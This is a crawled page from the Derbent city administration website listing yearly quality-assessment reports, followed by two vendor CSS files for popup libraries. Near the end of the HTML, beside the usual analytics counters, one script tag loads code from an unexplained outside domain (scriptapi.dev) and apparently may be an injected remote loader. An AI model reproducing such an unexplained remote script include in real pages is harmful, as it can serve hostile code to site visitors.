						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/"  >Муниципальное имущество</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/"  >Новости Управления</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/"  >Обращения граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/"  >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/"  >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/tsentr-razvitiya-turizma-/"  >Центр развития туризма </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupki-i-torgi/"  >Закупки и торги</a></li>
			
	
	

	
	
						<li><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y"  >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/documents/" >Документы<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/documents/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/documents/"  >Другие</a></li>
			
	
	

	
	
						<li><a href="/documents/zakonoproekty/"  >Законопроекты</a></li>
			
	
	

	
	
						<li><a href="/documents/informatsiya-o-rezultatakh-ispolneniya-meropriyatiy-po-gosudarstvennoy-programme-respublike-dagestan/"  >Информация о результатах исполнения мероприятий по государственной программе Республике Дагестан &quot;О противодействии коррупции в Республике Дагестан&quot; в администрации городского округа &quot;Город Дербент&quot;</a></li>
			
	
	

	
	
						<li><a href="/documents/munitsipalnye-uslugi/"  >Муниципальные услуги</a></li>
			
	
	

	
	
						<li><a href="/documents/normativno-pravovye-akty/"  >Нормативно-правовые акты</a></li>
			
	
	

	
	
						<li><a href="/documents/razvitie-ekonomiki-v-usloviyakh-sanktsiy/"  >Развитие экономики в условиях санкций</a></li>
			
	
	

	
	
						<li><a href="/documents/statot4etnost/"  >Статистическая отчетность</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/vacancies/" >Вакансии<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/vacancies/job/"  >Сведения о вакантных должностях</a></li>
			
	
	

	
	
						<li><a href="/vacancies/order/"  >Порядок поступления на службу</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contests/"  >Условия и результаты конкурсов</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contacts/"  >Контактная информация</a></li>
			
	
	

	
	
						<li><a href="/vacancies/civil_service/"  >Муниципальная служба</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/press-tsentr/" >Пресс-центр<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/press-tsentr/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/obyavleniya/"  >Объявления</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/derbent/index.php"  >Дербентская газета</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/turistam/" >Туристам<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/turistam/traffic_schedules/"  >Как добраться</a></li>
			
	
	

	
	
						<li><a href="/turistam/routes.php"  >Туристические маршруты</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по Дербенту</a></li>
			
	
	

	
	
						<li><a href="https://www.artstudio-3d.ru/www-05/naryn-kala-fortress/"  >Виртуальный тур по крепости</a></li>
			
	
	

	
	
						<li><a href="/turistam/mesta-i-sobytiya/"  >Места</a></li>
			
	
	

	
	
						<li><a href="/turistam/events.php"  >События</a></li>
			
	
	

	
	
						<li><a href="/turistam/pogoda/"  >Погода</a></li>
			
	
	

	
	
						<li><a href="/turistam/spisok-turagenstv/"  >Список турагентств</a></li>
			
	
	

	
	
						<li><a href="/turistam/na-zametku/"  >На заметку </a></li>
			
	
	

	
	
						<li><a href="/turistam/anketa/5/"  >Анкета для туристов</a></li>
			
	
	

	
	
						<li><a href="/turistam/otzyvy/"  >Обратная связь</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="http://rst.e-dag.ru/deystvuyushchie-tarify"  >Тарифы</a></li>
			
	
	

	
	
						<li><a href="/geroi/"  >Герои Z</a></li>
			
	
	

	
	
						<li><a href="/gosserv/"  >Каталог услуг</a></li>
			
	
	

	
	
						<li><a href="/sluzhba-po-kontraktu/"  >Служба по контракту</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/about/" title="Администрация">Администрация</a></li><li><span>Независимая оценка качества</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Независимая оценка качества</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					<br>
<h3 style="text-align: center;"><a href="http://www.derbent.org/about/nok/2025">2025 г.</a></h3>
<h3 style="text-align: center;"><a href="http://www.derbent.org/about/nok/2024">2024 г.</a></h3>
<h3 style="text-align: center;"><a href="http://www.derbent.org/about/nok/2023">2023 г.</a></h3>
<h3 style="text-align: center;"><a href="http://www.derbent.org/about/nok/2022">2022 г.</a></h3>
<h3 style="text-align: center;"><a href="http://www.derbent.org/about/nok/2021">2021 г.</a></h3>
<h3 style="text-align: center;"><a href="http://www.derbent.org/about/nok/2020/">2020 г.</a></h3>
<h3 style="text-align: center;"><a href="http://www.derbent.org/about/nok/2019/">2019 г.</a></h3>
<h3 style="text-align: center;"><a href="http://www.derbent.org/about/nok/2018/">2018 г.</a></h3>
<h3 style="text-align: center;"><a href="http://www.derbent.org/about/nok/2017/">2017 г.</a><br>
 </h3>
<h3 style="text-align: center;"><br>
 </h3>				</div>
				<div class="right-content-block">

												
	<ul class="side-menu__list">


	
	
						<li class="side-menu__item"><a href="/about/glava/" >Глава городского округа</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/rukovodstvo/" >Руководство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/struktura/" >Структура</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/organizatsii/" >Подведомственные организации</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/anticorr" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/contacts/" >Контакты</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/nok"  class="item-selected">Независимая оценка качества</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/municipal_service" >Муниципальная служба</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/tos" >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/prokuratura" >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/prirodaprokuror/" >Природоохранный прокурор разъясняет</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/about/nok/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="a2a30a2a87c28890b044372b0b169d84" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.derbent.org/bitrix/templates/color_derbent/vendor/fancybox/css/core.css
body_size: 2570
content:
.fancybox-enabled {
	overflow: hidden;
}

.fancybox-enabled body {
    overflow: visible;
	height: 100%;
}

.fancybox-container {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99993;
	backface-visibility: hidden;
}

/* Make sure that the first one is on the top */
.fancybox-container ~ .fancybox-container {
	z-index: 99992;
}

.fancybox-bg {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: #0f0f11;
	opacity: 0;
	transition-timing-function: cubic-bezier(.55,.06,.68,.19);
	backface-visibility: hidden;
}

.fancybox-container--ready .fancybox-bg {
	opacity: 0.87;
	transition-timing-function: cubic-bezier(.22,.61,.36,1);
}

.fancybox-controls {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	text-align: center;
	opacity: 0;
	z-index: 99994;
	transition: opacity .2s;
	pointer-events: none;
	backface-visibility: hidden;
	direction: ltr;
}

.fancybox-show-controls .fancybox-controls {
	opacity: 1;
}

.fancybox-infobar {
	display: none;
}

.fancybox-show-infobar .fancybox-infobar {
	display: inline-block;
	pointer-events: all;
}

.fancybox-infobar__body {
	display: inline-block;
	width: 70px;
	line-height: 44px;
	font-size: 13px;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
	text-align: center;
	color: #ddd;
	background-color: rgba(30,30,30,0.7);
	pointer-events: none;
	user-select: none;
	-webkit-touch-callout: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-font-smoothing: subpixel-antialiased;
}

.fancybox-buttons {
	position: absolute;
	top: 0;
	right: 0;
	display: none;
	pointer-events: all;
}

.fancybox-show-buttons .fancybox-buttons {
	display: block;
}

.fancybox-slider-wrap {
	overflow: hidden;
	direction: ltr;
}

.fancybox-slider-wrap,
.fancybox-slider {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	padding: 0;
	margin: 0;
	z-index: 99993;
	backface-visibility: hidden;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

.fancybox-slide {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	overflow: auto;
	outline: none;
	white-space: normal;
	box-sizing: border-box;
	text-align: center;
	z-index: 99994;
	-webkit-overflow-scrolling: touch;
}

.fancybox-slide::before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	height: 100%;
	width: 0;
}

.fancybox-slide > * {
	display: inline-block;
	position: relative;
	padding: 24px;
	margin: 44px 0 44px;
	border-width: 0;
	vertical-align: middle;
	text-align: left;
	background-color: #fff;
	overflow: auto;
	box-sizing: border-box;
}

.fancybox-slide--image {
	overflow: hidden;
}

.fancybox-slide--image::before {
	display: none;
}

.fancybox-content {
	display: inline-block;
	position: relative;
	margin: 44px auto;
	padding: 0;
	border: 0;
	width: 80%;
	height: calc(100% - 88px);
	vertical-align: middle;
	line-height: normal;
	text-align: left;
	white-space: normal;
	outline: none;
	font-size: 16px;
	font-family: Arial, sans-serif;
	box-sizing: border-box;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-overflow-scrolling: touch;
}

.fancybox-iframe {
	display: block;
	margin: 0;
	padding: 0;
	border: 0;
	width: 100%;
	height: 100%;
	background: #fff;
}

.fancybox-slide--video .fancybox-content,
.fancybox-slide--video .fancybox-iframe {
	background: transparent;
}

.fancybox-placeholder {
	position: absolute;
	top: 0;
	left: 0;
	margin: 0;
	padding: 0;
	border: 0;
	z-index: 99995;
	background: transparent;
	cursor: default;
	overflow: visible;
	transform-origin: top left;
	background-size: 100% 100%;
	background-repeat: no-repeat;
	backface-visibility: hidden;
}

.fancybox-image,
.fancybox-spaceball {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	border: 0;
	max-width: none;
	max-height: none;
	background: transparent;
	background-size: 100% 100%;
}

.fancybox-controls--canzoomOut .fancybox-placeholder {
	cursor: zoom-out;
}

.fancybox-controls--canzoomIn .fancybox-placeholder {
	cursor: zoom-in;
}

.fancybox-controls--canGrab .fancybox-placeholder {
	cursor: grab;
}

.fancybox-controls--isGrabbing .fancybox-placeholder {
	cursor: grabbing;
}

 .fancybox-spaceball {
	z-index: 1;
}

.fancybox-tmp {
	position: absolute;
	top: -9999px;
	left: -9999px;
	visibility: hidden;
}

.fancybox-error {
	position: absolute;
	margin: 0;
	padding: 40px;
	top: 50%;
	left: 50%;
	width: 380px;
	max-width: 100%;
	transform: translate(-50%, -50%);
	background: #fff;
	cursor: default;
}

.fancybox-error p {
	margin: 0;
	padding: 0;
	color: #444;
	font: 16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
}

.fancybox-close-small {
	position: absolute;
	top: 0;
	right: 0;
	width: 44px;
	height: 44px;
	padding: 0;
	margin: 0;
	border: 0;
	border-radius: 0;
	outline: none;
	background: transparent;
	z-index: 10;
	cursor: pointer;
}

.fancybox-close-small:after {
	content: '×';
	position: absolute;
	top : 5px;
	right: 5px;
	width: 30px;
	height: 30px;
	font: 20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;
	color: #888;
	font-weight: 300;
	text-align: center;
	border-radius: 50%;
	border-width: 0;
	background: #fff;
	transition: background .2s;
	box-sizing: border-box;
	z-index: 2;
}

.fancybox-close-small:focus:after {
	outline: 1px dotted #888;
}

.fancybox-slide--video .fancybox-close-small {
	top : -36px;
	right : -36px;
	background: transparent;
}

.fancybox-close-small:hover:after {
	color: #555;
	background: #eee;
}

/* Caption */

.fancybox-caption-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 60px 30px 0 30px;
	z-index: 99998;
	backface-visibility: hidden;
	box-sizing: border-box;
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 20%, rgba(0,0,0,0.2) 40%,rgba(0,0,0,0.6) 80%, rgba(0,0,0,0.8) 100%);
	opacity: 0;
	transition: opacity .2s;
	pointer-events: none;
}

.fancybox-show-caption .fancybox-caption-wrap {
	opacity: 1;
}

.fancybox-caption {
	padding: 30px 0;
	border-top: 1px solid rgba(255,255,255,0.4);
	font-size: 14px;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
	color: #fff;
	line-height: 20px;
	-webkit-text-size-adjust: none;
}

.fancybox-caption a,
.fancybox-caption button {
	pointer-events: all;
}

.fancybox-caption a {
	color: #fff;
	text-decoration: underline;
}

/* Buttons */

.fancybox-button {
	display: inline-block;
	position : relative;
	width: 44px;
	height: 44px;
	line-height: 44px;
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0;
	cursor: pointer;
	background: transparent;
	color: #fff;
	box-sizing: border-box;
	vertical-align: top;
	outline: none;
}

.fancybox-button--disabled {
	cursor: default;
	pointer-events: none;
}

.fancybox-infobar__body, .fancybox-button {
	background: rgba(30,30,30,0.6);
}

.fancybox-button:hover {
	background: rgba(0,0,0,0.8);
}

.fancybox-button::before,
.fancybox-button::after {
	content: '';
	pointer-events: none;
	position: absolute;
	border-color: #fff;
	background-color: currentColor;
	color: currentColor;
	opacity: 0.9;
	box-sizing: border-box;
	display: inline-block;
}

.fancybox-button--disabled::before,
.fancybox-button--disabled::after {
	opacity: 0.5;
}

.fancybox-button--left::after {
	left: 20px;
	top: 18px;
	width: 6px;
	height: 6px;
	background: transparent;
	border-top: solid 2px currentColor;
	border-right: solid 2px currentColor;
	transform: rotate(-135deg);
}

.fancybox-button--right::after {
	right: 20px;
	top: 18px;
	width: 6px;
	height: 6px;
	background: transparent;
	border-top: solid 2px currentColor;
	border-right: solid 2px currentColor;
	transform: rotate(45deg);
}

.fancybox-button--left {
	border-bottom-left-radius: 5px;
}

.fancybox-button--right {
	border-bottom-right-radius: 5px;
}

.fancybox-button--close {
	float: right;
}

.fancybox-button--close::before, .fancybox-button--close::after {
	content: '';
	display: inline-block;
	position: absolute;
	height: 2px;
	width: 16px;
	top: calc(50% - 1px);
	left: calc(50% - 8px);
}
.fancybox-button--close::before {
	transform: rotate(45deg);
}
.fancybox-button--close::after {
	transform: rotate(-45deg);
}
/* Loading spinner */

.fancybox-loading {
	border: 6px solid rgba(100, 100, 100, .4);
	border-top: 6px solid rgba(255, 255, 255, .6);
	border-radius: 100%;
	height: 50px;
	width: 50px;
	animation: fancybox-rotate .8s infinite linear;
	background: transparent;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -25px;
	margin-left: -25px;
	z-index: 99999;
}

@keyframes fancybox-rotate {
	from {transform: rotate(0deg);}
	to {transform: rotate(359deg);}
}

/* Styling for Small-Screen Devices */

@media all and (max-width: 800px) {

	.fancybox-controls {
		text-align: left;
	}

	.fancybox-button--left,
	.fancybox-button--right,
	.fancybox-buttons button:not(.fancybox-button--close)
	{
		display: none !important;
	}

	.fancybox-caption {
		padding: 20px 0;
		margin: 0;
	}
}


--- FILE ---
content_type: text/css
request_url: http://www.derbent.org/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css
body_size: 3899
content:
/* Magnific Popup CSS */

@import "settings";

////////////////////////
//
// Contents:
//
// 1. Default Settings
// 2. General styles
//    - Transluscent overlay
//    - Containers, wrappers
//    - Cursors
//    - Helper classes
// 3. Appearance
//    - Preloader & text that displays error messages
//    - CSS reset for buttons
//    - Close icon
//    - "1 of X" counter
//    - Navigation (left/right) arrows
//    - Iframe content type styles
//    - Image content type styles
//    - Media query where size of arrows is reduced
//    - IE7 support
//
////////////////////////



////////////////////////
// 1. Default Settings
////////////////////////

$overlay-color:                   #0b0b0b !default;
$overlay-opacity:                 0.8 !default;
$shadow:                          0 0 8px rgba(0, 0, 0, 0.6) !default; // shadow on image or iframe
$popup-padding-left:              8px !default; // Padding from left and from right side
$popup-padding-left-mobile:       6px !default; // Same as above, but is applied when width of window is less than 800px

$z-index-base:                    1040 !default; // Base z-index of popup
$include-arrows:                  true !default; // include styles for nav arrows
$controls-opacity:                0.65 !default;
$controls-color:                  #FFF !default;
$inner-close-icon-color:          #333 !default;
$controls-text-color:             #CCC !default; // Color of preloader and "1 of X" indicator
$controls-text-color-hover:       #FFF !default;
$IE7support:                      true !default; // Very basic IE7 support

// Iframe-type options
$include-iframe-type:             true !default;
$iframe-padding-top:              40px !default;
$iframe-background:               #000 !default;
$iframe-max-width:                900px !default;
$iframe-ratio:                    9/16 !default;

// Image-type options
$include-image-type:              true !default;
$image-background:                #444 !default;
$image-padding-top:               40px !default;
$image-padding-bottom:            40px !default;
$include-mobile-layout-for-image: true !default; // Removes paddings from top and bottom

// Image caption options
$caption-title-color:             #F3F3F3 !default;
$caption-subtitle-color:          #BDBDBD !default;

// A11y
$use-visuallyhidden:              false !default; // Hide content from browsers, but make it available for screen readers 



////////////////////////
// 2. General styles
////////////////////////

// Transluscent overlay
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 2;
  overflow: hidden;
  position: fixed;

  background: $overlay-color;
  opacity: $overlay-opacity;
  @if $IE7support {
    filter: unquote("alpha(opacity=#{$overlay-opacity*100})");
  }
}

// Wrapper for popup
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 3;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; // fixes webkit bug that can cause "false" scrollbar
}

// Root container
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 $popup-padding-left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

// Vertical centerer helper
.mfp-container {
  &:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
}

// Remove vertical centering when popup has class `mfp-align-top`
.mfp-align-top {
  .mfp-container { 
    &:before {
      display: none;
    }
  }
}

// Popup content holder
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: $z-index-base + 5;
}
.mfp-inline-holder,
.mfp-ajax-holder {
  .mfp-content {
    width: 100%;
    cursor: auto;
  }
}

// Cursors
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur {
  &, .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
  }
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor {
  .mfp-content {
    cursor: auto;
  }
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select:none;
  -moz-user-select: none;
  user-select: none;
}

// Hide the image during the loading
.mfp-loading {
  &.mfp-figure {
    display: none;
  }
}

// Helper class that hides stuff
@if $use-visuallyhidden {
  // From HTML5 Boilerplate https://github.com/h5bp/html5-boilerplate/blob/v4.2.0/doc/css.md#visuallyhidden
  .mfp-hide {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
  }
} @else {
  .mfp-hide {
    display: none !important;
  }
}


////////////////////////
// 3. Appearance
////////////////////////

// Preloader and text that displays error messages
.mfp-preloader {
  color: $controls-text-color;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: $z-index-base + 4;
  a {
    color: $controls-text-color;
    &:hover {
      color: $controls-text-color-hover;
    }
  }
}

// Hide preloader when content successfully loaded
.mfp-s-ready {
  .mfp-preloader {
    display: none;
  }
}

// Hide content when it was not loaded
.mfp-s-error {
  .mfp-content {
    display: none;
  }
}

// CSS-reset for buttons
button {
  &.mfp-close,
  &.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: $z-index-base + 6;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  &::-moz-focus-inner {
      padding: 0;
      border: 0
  }
}


// Close icon
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;

  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: $controls-opacity;
  padding: 0 0 18px 10px;
  color: $controls-color;

  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;

  &:hover,
  &:focus {
    opacity: 1;
  }

  &:active {
    top: 1px;
  }
}
.mfp-close-btn-in {
  .mfp-close {
    color: $inner-close-icon-color;
  }
}
.mfp-image-holder,
.mfp-iframe-holder {
  .mfp-close {
    color: $controls-color;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
  }
}

// "1 of X" counter
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: $controls-text-color;
  font-size: 12px;
  line-height: 18px;
}

// Navigation arrows
@if $include-arrows {
  .mfp-arrow {
    position: absolute;
    opacity: $controls-opacity;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    &:active {
